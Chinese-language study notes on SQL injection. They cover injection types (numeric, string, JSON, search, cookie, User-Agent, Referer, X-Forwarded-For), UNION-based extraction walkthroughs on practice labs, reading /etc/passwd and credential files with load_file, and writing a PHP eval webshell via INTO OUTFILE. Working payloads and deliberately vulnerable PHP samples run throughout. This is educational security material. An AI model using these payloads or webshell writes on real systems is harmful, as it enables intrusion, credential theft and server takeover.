
参考文章:sql注入总结 – 小黑的笔记 、 WAF机制及绕过:注入篇、
SQL注入 | 狼组安全团队 、SQL注入总结详解、文章 – SQL 注入总结 – 先知社区
思维导图
SQL注入
原理:
SQL注入就是指Web应用程序对用户输入数据的合理性没有进行判断,前端传入后端的参数是攻击者可控制的,并且根据参数带入数据库查询,攻击者可以通过构造不同的SQL语句来对数据库进行任意查询。
注入条件:
可控变量,参数会带入数据库查询,变量未存在过滤或者过滤不严谨
例子
$id=$_GET['id']; //可控变量且不做过滤
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n")
fclose($fp);
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql); //代入数据据库执行
$row = mysql_fetch_array($result);对PHP代码进行分析,可以看到$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";直接传递的变量$id带入sql语句中执行没有做任何的限制,这为恶意代码插入执行创造了条件。通过修改带入的代码执行的语句最终达到SQL注入获取敏感信息(同样给防御提供了思路:对参数进行一个过滤,做限制)
不同类型的注入
数字类型
对应的sql语句示例:
$id = x
select from <表名> where id = $id ;
转换后:select from <表名> where id = x ;
测试语句:
1 and 1=1 #返回正确
1 and 1=2 #返回失败
失败原因:SQL语句在进行查询时,and连接两个逻辑值,而1=2的逻辑值判断为错,因此页面会返回错误字符型
对应sql语句示例:
$id = 'x'
select from <表名> where id = $id ;
转换一下就是 select from <表名> where id ='x' ;
因此当使用id = 1 and 1 = 1的时候,这里的 id 值被单引号包裹起来 ,所以就不再存在逻辑判断了
测试语句:注入的时候需要用添加单引号等符号将引号闭合并注意考虑注释 (--+或者#)
常见sql语句干扰符号: ',",%,),}等(即单引号、双引号、百分号、小括号、花括号)
?id=1' and 1=1 --+ 返回正确
?id=1' and 1=2 --+ 返回错误
通过将’闭合的方式从而实现后续的逻辑判断JSON型注入
JSON(JavaScript Object Notation, JS对象简谱)是一种轻量级的数据交换格式。json注入只是按照json的格式进行注入,其他的和普通的SQL注入没什么区别
例如:下面的这段php
<?php
header('content-type:text/html;charset=utf-8');
if(isset($_POST['json'])){
$json_str=$_POST['json'];
$json=json_decode($json_str);
if(!$json){
die('JSON文档格式有误,请检查');
}
$username=$json->username;
//$passwd=$json->passwd;
$mysqli=new mysqli();
$mysqli->connect('localhost','root','root');
if($mysqli->connect_errno){
die('数据库连接失败:'.$mysqli->connect_error);
}
$mysqli->select_db('user');
if($mysqli->errno){
dir('打开数据库失败:'.$mysqli->error);
}
$mysqli->set_charset('utf-8');
$sql="SELECT username,paawd FROM users WHERE username='{$username}'";
$result=$mysqli->query($sql);
if(!$result){
die('执行SQL语句失败:'.$mysqli->error);
}else if($result->num_rows==0){
die('查询结果为空');
}else {
$array1=$result->fetch_all(MYSQLI_ASSOC);
echo "用户名:{$array1[0]['username']},密码:{$array1[0]['paawd']}";
}
$result->free();
$mysqli->close();
}
?>对应注入测试语句
json={"username":"admin' and 1 =1#"}
搜索型注入
部分网站对用户提供了搜索功能,因为是搜索功能,往往是程序员在编写代码时都忽略了对其变量(参数)的过滤,而且这样的漏洞在国内的系统中普遍的存在。其中又分为POST/GET ,GET型的一般是用在网站上的搜索,而POST则用在用户名的登录,可以从form表单的 method="get" 属性来区分是get还是post。搜索型注入又称为文本框注入。
一般组合的sql语句如下
$sql = "select * from user where password like '%$pwd%' order by password";
用like进行模糊匹配,%为通配符,代表任意数量的字符,结果按照password列的值进行排序,默认为升序
例如:当用户输入
ryan'and 1=1 and '%'='
此时的sql语句就变成了注入
$sql = "select * from user where password like '%ryan'and 1=1 and '%'='%' order by password";注入判断
搜索 keywords' ,如果出错的话,有90%的可能性存在注入
搜索 keywords%' and 1=1 and '%'=' (相当于SQL注入的 and 1=1 )看返回情况;
搜索 keywords%' and 1=2 and '%'=' (相当于SQL注入的 and 1=2 )看返回情况;
下面的也可以
'and 1=1 and '%'='
%' and 1=1 --+'
%' and 1=1 and '%'='(补充)MYSQL模糊匹配
'%a' //以a结尾的数据
'a%' //以a开头的数据
'%a%' //含有a的数据
'_a_' //三位且中间字母是a的
'_a' //两位且结尾字母是a的
'a_' //两位且开头字母是a的GET注入
也就是按照GET请求方法传参,在网址栏的接收参数后面直接进行注入
常出现在与数据库交互的地方,比如登录框,搜索框、URL地址栏、登陆界面、留言板等等
POST注入
按照POST的请求方法传参,使用工具抓包或者Hackbar比较方便,本质上与GET注入没什么区别
常见注入判断: uname=admin' or 1=1#&passwd=12312 万能密码,判断是否为注入点
HTTP头部注入
通过修改HTTP请求头中的字段来注入恶意代码,从而获取敏感信息或执行未授权的操作。常见的HTTP头部注入类型包括Cookie注入、User-Agent注入、Referer注入和XFF注入
Cookie注入
Cookie是在HTTP协议下,服务器或脚本可以维护客户工作站上信息的一种方式。
通常被用来辨别用户身份、进行session跟踪,最典型的应用就是保存用户的账号和密码用来自动登录网站
cookie注入与传统注入一样,只是注入位置和注入形式不同,可以用ModHeader、cookie editor比较方便操作,在bp抓包也是可以的

补充 $_REQUEST
REQUEST请求是全部接收,POST、GET和COOKIE的数据全部接收;
我们不清楚对方的接收方式,如果使用request请求,就不用管是什么请求方法了,因为request全部接收;
补充 $_SERVER[’ ‘]
是php的全局变量,用来获取系统的一些值,一些信息;
| $_SERVER[‘PHP_SELF’] | 当前执行脚本的文件名,与 document root 有关。例如,在地址为 http://example.com/test.php/foo.bar 的脚本中使用 $_SERVER[‘PHP_SELF’] 将得到 /test.php/foo.bar。__FILE__ 常量包含当前(例如包含)文件的完整路径和文件名。 从 PHP 4.3.0 版本开始,如果 PHP 以命令行模式运行,这个变量将包含脚本名。之前的版本该变量不可用。 |
| $_SERVER[‘GATEWAY_INTERFACE’] | 服务器使用的 CGI 规范的版本;例如,”CGI/1.1″。 |
| $_SERVER[‘SERVER_ADDR’] | 当前运行脚本所在的服务器的 IP 地址。 |
| $_SERVER[‘SERVER_NAME’] | 当前运行脚本所在的服务器的主机名。如果脚本运行于虚拟主机中,该名称是由那个虚拟主机所设置的值决定。(如: www.runoob.com) |
| $_SERVER[‘SERVER_SOFTWARE’] | 服务器标识字符串,在响应请求时的头信息中给出。 (如:Apache/2.2.24) |
| $_SERVER[‘SERVER_PROTOCOL’] | 请求页面时通信协议的名称和版本。例如,”HTTP/1.0″。 |
| $_SERVER[‘REQUEST_METHOD’] | 访问页面使用的请求方法;例如,”GET”, “HEAD”,”POST”,”PUT”。 |
| $_SERVER[‘REQUEST_TIME’] | 请求开始时的时间戳。从 PHP 5.1.0 起可用。 (如:1377687496) |
| $_SERVER[‘QUERY_STRING’] | query string(查询字符串),如果有的话,通过它进行页面访问。 |
| $_SERVER[‘HTTP_ACCEPT’] | 当前请求头中 Accept: 项的内容,如果存在的话。 |
| $_SERVER[‘HTTP_ACCEPT_CHARSET’] | 当前请求头中 Accept-Charset: 项的内容,如果存在的话。例如:”iso-8859-1,*,utf-8″。 |
| $_SERVER[‘HTTP_HOST’] | 当前请求头中 Host: 项的内容,如果存在的话。 |
| $_SERVER[‘HTTP_REFERER’] | 引导用户代理到当前页的前一页的地址(如果存在)。由 user agent 设置决定。并不是所有的用户代理都会设置该项,有的还提供了修改 HTTP_REFERER 的功能。简言之,该值并不可信。) |
| $_SERVER[‘HTTPS’] | 如果脚本是通过 HTTPS 协议被访问,则被设为一个非空的值。 |
| $_SERVER[‘REMOTE_ADDR’] | 浏览当前页面的用户的 IP 地址。 |
| $_SERVER[‘REMOTE_HOST’] | 浏览当前页面的用户的主机名。DNS 反向解析不依赖于用户的 REMOTE_ADDR。 |
| $_SERVER[‘REMOTE_PORT’] | 用户机器上连接到 Web 服务器所使用的端口号。 |
| $_SERVER[‘SCRIPT_FILENAME’] | 当前执行脚本的绝对路径。 |
| $_SERVER[‘SERVER_ADMIN’] | 该值指明了 Apache 服务器配置文件中的 SERVER_ADMIN 参数。如果脚本运行在一个虚拟主机上,则该值是那个虚拟主机的值。(如:someone@runoob.com) |
| $_SERVER[‘SERVER_PORT’] | Web 服务器使用的端口。默认值为 “80”。如果使用 SSL 安全连接,则这个值为用户设置的 HTTP 端口。 |
| $_SERVER[‘SERVER_SIGNATURE’] | 包含了服务器版本和虚拟主机名的字符串。 |
| $_SERVER[‘PATH_TRANSLATED’] | 当前脚本所在文件系统(非文档根目录)的基本路径。这是在服务器进行虚拟到真实路径的映像后的结果。 |
| $_SERVER[‘SCRIPT_NAME’] | 包含当前脚本的路径。这在页面需要指向自己时非常有用。__FILE__ 常量包含当前脚本(例如包含文件)的完整路径和文件名。 |
| $_SERVER[‘SCRIPT_URI’] | URI 用来指定要访问的页面。例如 “/index.html”。 |
UA注入
UA就是User-Agent的缩写,名为用户代理,Http协议中的一部分,属于头域的组成部分,它是一个特殊字符串头,向访问网站提供你所使用的浏览器类型及版本、操作系统及版本、浏览器内核、等信息的标识。
例如对SQLi-labs第18关抓包,抓包内容如下:
<br>Your IP ADDRESS is: 192.168.43.1<br>
<font color= "#FFFF00" font size = 3 ></font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0</font>最终注入语句
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101
Firefox/118.0' and updatexml(1,concat(0x7e,user()),1),'Referer注入
步骤跟上面的注入差不多,只是这次注入点在Refer
例如:Referer:id=-1 union select 1,group_concat(user) from sqli.userXFF注入
注入点在X-Forwarded-For
例如:X-Forward-For:127.0.0.1' select 1,2,user()#MYSQL注入
思维导图
靶场推荐
Sqlilabs:一个适合SQL注入练习的靶场 SQLi-Labs 靶场搭建保姆级教程(附链接)
注入点判断:
与前文类似。主要分数字和字符型信息收集:
信息收集
知识点:mysql数据库中存在特定的函数进行信息收集
【1】@@datadir 函数
作用:返回数据库的存储目录
构造SQL语句 select @@datadir;
ps:@@basedir返回mysql的根目录
【2】@@version_compile_os 函数
作用:查看服务器的操作系统
SQL语句:select @@version_compile_os;
【3】database() 函数
作用:查看当前连接的数据库名称
SQL语句:select database();
【4】user() 函数
作用:查看当前连接数据库的用户
SQL语句:select user();
【5】version() 函数
作用:查看数据库的版本
SQL语句:select version();
【6】concat(str1,str2) 函数
作用:连接两个字符串并传入数据库
预先准备好一个数据库的表user,其下有字段:id,username,password,...
SQL语句:select concat(username,password) from user; 实现无间隔连接字符串username和password
【7】concat_ws(separator,str1,str2) 函数
作用:用分隔符连接两个字段的字符串
SQL语句:select concat_ws('--',username,password) from user; 实现用分隔符"--"连接字符串username和password
【8】group_concat(str1,str2) 函数
作用:将多行查询结果以逗号分隔全部输出
SQL语句:select group_concat(username,password) from user; 实现将每一行的字符串username和password连接起来,多行之间用逗号隔开,多行一起输出
【9】group_concat(concat_ws(seperator,str1,str2)) 函数
作用:将多行查询结果以逗号分隔全部输出,每一行的结果可用设置的分隔符作字段的间隔
SQL语句:select group_concat(concat_ws('--',username,password)) from user; 实现将每一行的字符串username和password用符号"--"连接起来,多行之间用逗号隔开,多行一起输出
注意:在mysql 5.0以后的版本存在一个information_schema数据库
里面存储记录数据库名、表名、列名的数据库
相当于可以通过information_schema这个数据库获取到数据库下面的表名和列名。
而低版本(5.0以下的版本多采用暴力字典破解进行注入、文件读取写入等)注入流程:数据库->表->列->数据其他知识
数据库中符号"."代表下一级,如xiaodi.user表示xiaodi数据库下的user表名。若xiaodi.user.id则代表user表下的列名。
information_schema.tables #information_schema下面的所有表名都记录在这表
information_schema.columns #information_schema下面所有的列名都记录在这表
table_name #表名
column_name #列名
table_schema #数据库名
参数id=-1 (负数)是为了让回显的结果为空执行后面union的字句。因为这里的id=$id,是变量可以修改,如果给定了一个值,就不可以去执行,没办法进行操作;
如在引入部分的代码,如果将id不作为变量,而是直接赋值,就无法进行SQL注入
通常和联合注入一起使用(uinon),然后根据回显的位置,在产生回显的位置进行相应的信息查询information_schema数据库表:INFORMATION SCHEMA详解 – 蔚蓝的海洋 – 博客园
MYSQL_Union注入演示
演示靶场:SQL手工注入漏洞测试(MySQL数据库)_SQL注入_在线靶场_墨者学院_专注于网络安全人才培养
完整WP:墨者靶场SQL手工注入漏洞测试(MySQL数据库)通关思路-CSDN博客
主要逻辑:
?id=1 order by 数字 ----推断字段个数(结果为4)原理如:select * ROM users ORDER BY 4;表示按查询结果的第四列进行排序,若不存在第四列就会报错,从而帮我们判断是否存在四列。
?id=-1 union select 1,2,3,4 (这里的数字根据上述过程来) ----推断显位位置(显位位置为2,3)
?id=-1 union select 1,database(),version(),4 ----判断数据库名字和版本
(数据库名:mozhe_Discuz_StormGroup,版本:5.7.22)版本大于5,存在information_schema数据库
?id=-1 union select 1,user(),@@version_compile_os,4 ----判断数据库用户名和操作系统(用户名为root,操作系统为linux)
?id=-1 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = 'mozhe_Discuz_StormGroup' -----查询information_schema.tables表中的数据库名为mozhe_Discuz_StormGroup的所有表信息,即查询mozhe_Discuz_StormGroup数据库中的所有表信息
(结果为StormGroup_member、notice两个表) 这里的group_concat是将所有数据库名字为mozhe_Discuz_StormGroup的表名信息列出
?id=-1 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema = 'mozhe_Discuz_StormGroup' -----查询information_schema.tables表中的数据库名为mozhe_Discuz_StormGroup的所有列信息,即查询mozhe_Discuz_StormGroup数据库中的所有列信息
(结果为id,name,password,status,id,title,content,time)
到这便知道数据库为mozhe_Discuz_StormGroup ,其中表两个StormGroup_member、notice,而
?id=-1 union select 1,group_concat(name),group_concat(password),4 from StormGroup_member
----查询mozhe_Discuz_StormGroup数据下的StormGroup_member表中的所有name和password的值
然后解密md5即可
或者
依次查询
?id=-1 union select 1,name,password,4 from StormGroup_member limit 0,1
?id=-1 union select 1,name,password,4 from StormGroup_member limit 1,1
或者
?id=-1 union select 1,concat(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 0,1
?id=-1 union select 1,concat(name,'-',password,'-',status),3,4 from mozhe_Discuz_StormGroup.StormGroup_member limit 1,1补充:GROUP_CONCAT函数是MySQL中的一个聚合函数,它用于将多个行的列值连接为一个字符串。这个函数在处理类似报表生成这样的场景时特别有用,因为它可以将分组的数据合并为单个字段显示,从而提高了数据的可视性和查询效率。
基本用法:
GROUP_CONCAT([DISTINCT] column_name [,column_name ...]
[ORDER BY {unsigned_integer | col_name | expr}
[ASC | DESC] [SEPARATOR 'separator_string']])
DISTINCT是可选参数,用于去除重复值;
column_name是要连接的列名,可以是多个;
ORDER BY是可选参数,用于指定结果排序的方式;
SEPARATOR是可选参数,用于指定分隔符,默认为逗号
例:从“orders”表中选择不重复的产品名称,并使用默认的逗号作为分隔符将其拼接成一个字符串:
SELECT GROUP_CONCAT(DISTINCT product) FROM orders;补充:limit用法
select <列名>,<列名>,...from <表名> limit <参数值>;
select * from product limit 3;
+------------+--------------+--------------+------------+----------------+-------------+
| product_id | product_name | product_type | sale_price | purchase_price | regist_date |
+------------+--------------+--------------+------------+----------------+-------------+
| 0001 | T恤衫 | 衣服 | 1000 | 500 | 2009-09-20 |
| 0002 | 打孔器 | 办公用品 | 500 | 320 | 2009-09-11 |
| 0003 | 运动T恤 | 衣服 | 4000 | 2800 | NULL |
+------------+--------------+--------------+------------+----------------+-------------+
上面的SQL语句,limit只有一个参数值,将表中的前三条数据查询出来
select <列名>,<列名>,...from <表名> limit <参数值>,<参数值>;
select * from product limit 3,2;
+------------+--------------+--------------+------------+----------------+-------------+
| product_id | product_name | product_type | sale_price | purchase_price | regist_date |
+------------+--------------+--------------+------------+----------------+-------------+
| 0004 | 菜刀 | 厨房用具 | 3000 | 2800 | 2009-09-20 |
| 0005 | 高压锅 | 厨房用具 | 6800 | 5000 | 2009-01-15 |
+------------+--------------+--------------+------------+----------------+-------------+
上面的SQL语句,limit有两个参数,第一个参数表示从第几行数据开始查,第二个参数表示查几条数据,“limit 3,2”表示从第四行数据开始,取两条数据。高权限跨库注入
前面提到函数user() –可以通过返回值判断数据库的当前用户,若为root,则一般是最高权限,
举个例子:
网站A-数据库A-数据库用户A
网站B-数据库B-数据库用户B
网站C-数据库C-数据库用户C
这样的好处一个用户对应一个库、这样网站之间的数据互不干扰,当然这是最基础的数据库模型,现在大网站都是分布式数据库。
但是这三个网站的数据库都建立在MYSQL下,普通用户不允许互相访问,但如果A是root用户,那么一般他就具有越库访问的权限,就能跨库操作B、C网站的数据
渗透思路:如果B网站安全,但是A是危险的,且A是root用户,那么可能会越权访问B,造成安全漏洞
文件读写
这两个函数是MySQL数据库特有的,在其他数据库是没有的或者在其他数据库中写法不同。且特别注意secure_file_priv参数,该参数指定了数据库导入和导出的安全路径。
MySQL内置函数:
load_file(): 读取函数
into outfile 或者 into dumpfile:导出函数,,也叫文件写入函数
load_file():读取文件并返回该文件的内容作为一个字符串。
使用条件:
A、必须有权限读取并且文件必须完全可读
and (select count(*) from mysql.user)>0/* 如果结果返回正常,说明具有读写权限。
and (select count(*) from mysql.user)>0/* 返回错误,应该是管理员给数据库帐户降权
B、欲读取文件必须在服务器上
C、必须指定文件完整的路径
D、欲读取文件必须小于 max_allowed_packet
如果该文件不存在,或因为上面的任一原因而不能被读出,函数返回空。
在很多 PHP 程序中,当提交一个错误的 Query,如果 display_errors = on,程序就会暴露 WEB 目录的绝对路径,只要知道路径,那么对于一个可以注入的 PHP 程序来说,整个服务器的安全将受到严重威胁。
例如:
Select 1,2,3,4,5,6,7,hex(replace(load_file(char(99,58,92,119,105,110,100,111,119,115,92, 114,101,112,97,105,114,92,115,97,109)))
利用 hex()将文件内容导出来,尤其是 smb 文件时可以使用。
-1 union select 1,1,1,load_file(char(99,58,47,98,111,111,116,46,105,110,105))
“char(99,58,47,98,111,111,116,46,105,110,105)”就是“c:/boot.ini”的 ASCII 代码
-1 union select 1,1,1,load_file(c:\\boot.ini)
路径里的/用 \\代替
-1 union select 1,1,1,load_file(0x633a2f626f6f742e696e69)
“c:/boot.ini”的 16 进制是“0x633a2f626f6f742e696e69”
into outfile():导入到文件
SELECT.....INTO OUTFILE 'file_name file_name 不能是一个已经存在的文件
第一种直接将 select 内容导入到文件中:例如:
Select version() into outfile “c:\\phpnow\\htdocs\\test.php”
此处将 version()替换成一句话,<?php @eval($_post[“mima”])?>也即
Select <?php @eval($_post[“mima”])?> into outfile “c:\\phpnow\\htdocs\\test.php” 直接连接一句话就可以了,其实在 select 内容中不仅仅是可以上传一句话的,也可以上传很多的内容
第二种修改文件结尾:例如:
Select version() Into outfile “c:\\phpnow\\htdocs\\test.php” LINES TERMINATED BY 0x16 进制文件
解释:通常是用‘\r\n’结尾,此处我们修改为自己想要的任何文件。同时可以用 FIELDS TERMINATED BY
16 进制可以为一句话或者其他任何的代码,可自行构造。在 sqlmap 中 os-shell 采取的就是这样的方式,具体可参考 os-shell 分析文章:http://www.cnblogs.com/lcamry/p/5505110.html
LOAD DATA INFILE 语句:文件导入到数据库
用于高速地从一个文本文件中读取行,并装入一个表中。文件名称必须为一个文字字符串。
在注入过程中,我们往往需要一些特殊的文件,比如配置文件,密码文件等。当你具有数据库的权限时,可以将系统文件利用 load data infile 导入到数据库中。
示例:load data infile '/tmp/t0.txt' ignore into table t0 character set gbk fields terminated by '\t' lines terminated by '\n'
将/tmp/t0.txt 导入到 t0 表中,character set gbk 是字符集设置为 gbk,fields terminated by 是
每一项数据之间的分隔符,lines terminated by 是行的结尾符。当错误代码是 2 的时候的时候,文件不存在,错误代码为 13 的时候是没有权限,可以考虑/tmp 等文件夹。
查询是否有写入的权限
mysql> show global variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_file_priv | |
+------------------+-------+
NULL 不允许导入或导出
/tmp 只允许在 /tmp 目录导入导出
空 不限制目录
在 MySQL 5.5 之前 secure_file_priv 默认是空,这个情况下可以向任意绝对路径写文件
在 MySQL 5.5之后 secure_file_priv 默认是 NULL,这个情况下不可以写文件文件读取例子:在sqli-labs实验
在网站上面读取内容:?id=-2 union select 1,load_file(%27/etc/passwd%27),3

读取数据库的配置信息
?id=-1 union select 1,load_file(%27/var/www/html/sql-connections/db-creds.inc%27),3
内容太多,页面无法回显,右击查看源代码

文件写入例子:

mysql> select '<?php phpinfo() ?>' into outfile './php';
mysql>root@06026a1599f9:/# cat /var/lib/mysql/php
结果如下:<?php phpinfo() ?>
mysql> select '<?php phpinfo() ?>' into outfile '/var/www/php';
ERROR 1 (HY000): Can't create/write to file '/var/www/php' (Errcode: 13)
在linux中默认是对/var/lib/mysql目录下有写入权限对其他目录是没有写入权限。
可以在本地使用chmod命令修改文件权限再进行测试网页写入,写入后,在本地对应路径下会出现对应的修改
路径获取常见方法:
报错显示,遗留文件,漏洞报错,平台配置文件,爆破等;
- 报错显示:某些网站出现错误时,会显示路径;
- 遗留文件:类似于phpinfo()文件,方便调试信息遗留的文件,命名一般为phpinfo()的;可用工具扫描;
- 漏洞报错:知道对方是用什么脚本程序搭建再去网上去搜索漏洞信息:phpcms爆路径、zblog爆路径;
- 平台位置文件:搭建平台的配置文件,会记录网站的信息,包括网站储存路径,网站的域名,IP等,需要一些默认路径来进行尝试读取;
- 爆破:实在获取不到路径,可采用常规思路爆破网站常规路径
魔术引号开关
魔术引号设计的初衷是为了让从数据库或文件中读取数据和从请求中接收参数时,对单引号(’)、双引号(”)、反斜线(\)与 NULL(NULL 字符)加上一个一个反斜线进行转义,这个的作用跟addslashes()的作用完全相同。
目的是为了正确地接收和读取数据,从而正确地执行SQL语句,防止恶意的SQL注入。
例如:
假设有一个数据库user,我们要传一个参数查询某个用户的信息,我们会调用某个接口,传一个参数给接口,类似于http://域名/?c=xxx&a=xxx&user=xxx,现在我们想查询一个叫codeman的人的信息,那么user=codeman,后台接收到参数之后,执行类似于下面的SQL语句。
SELECT * FROM `user` WHERE `user` = 'codeman';
如果在接收数据时后台不进行转义,那么就可能让恶意的SQL注入攻击发生,假设我们现在传递一个user=codeman’or’1’=’1,传到后台执行的SQL语句变成
SELECT * FROM `user` WHERE `user` = 'codeman' or '1' or '1';补充:为什么在PHP5.4.0及其之后PHP版本中被取消了呢?
(1)可移植性:编程时认为其打开或并闭都会影响到移植性。可以用 get_magic_quotes_gpc() 来检查是否打开,并据此编程。
(2)性能:由于并不是每一段被转义的数据都要插入数据库的,如果所有进入 PHP 的数据都被转义的话,那么会对程序的执行效率产生一定的影响。在运行时调用转义函数(如 addslashes())更有效率。 尽管 php.ini-dist 默认打开了这个选项,但是 php.ini-recommended 默认却关闭了它,主要是出于性能的考虑。
(3)方便:由于不是所有数据都需要转义,在不需要转义的地方看到转义的数据就很烦。比如说通过表单发送邮件,结果看到一大堆的 '。针对这个问题,可以使用 stripslashes() 函数处理。
phpstudy环境中PHP版本选择为5.2.17时在php.ini文件中魔术引号的开关
